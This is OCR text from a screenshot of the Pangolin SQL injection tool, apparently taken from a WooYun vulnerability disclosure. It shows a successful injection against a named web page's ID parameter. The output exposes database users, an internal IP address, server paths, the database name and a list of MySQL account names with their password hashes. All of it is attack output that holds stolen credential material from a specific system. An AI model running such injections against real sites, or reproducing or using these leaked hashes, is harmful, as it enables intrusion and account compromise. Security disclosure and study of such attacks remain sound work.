 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://cq.focus.cn/vote/developer_intro.php?ID=1548 GET
类型 Integer 数据库 Mysql 关键字 其他相关项目
信息
开始 选择所有 清空选择 使用该数据库
Name Information
SYSTEM_USER fdbuser@10.10.90.92
SESSION_USER fdbuser@10.10.90.92
CURRENT_USER fdbuser@10.10.90.%
BASE DIR /usr/local/mysql-5.1.54-linux-x86_64-glibc23/
DATA DIR
TEMP DIR /mydata/my3306
group_concat_max_len 1024
Accounts
Mysql 6a3bbf7d3b045d35
fdbuser 54bc90677962c10e
fdbuser 54bc90677962c10e
fdbuser 54bc90677962c10e
fdbuser 54bc90677962c10e
mysqlmon *565E94D80534ABC0DC259543636DE148B6C0A37F
pingmysql *565E94D80534ABC0DC259543636DE148B6C0A37F
pingmysql *565E94D80534ABC0DC259543636DE148B6C0A37F
pingmysql *565E94D80534ABC0DC259543636DE148B6C0A37F
pingmysql *565E94D80534ABC0DC259543636DE148B6C0A37F
信息 获取数据 文件读取 写文件
字符列所在的偏移地址为 : 1
使用的数据库为 : zjhouse
Running... 936
www.wooyun.org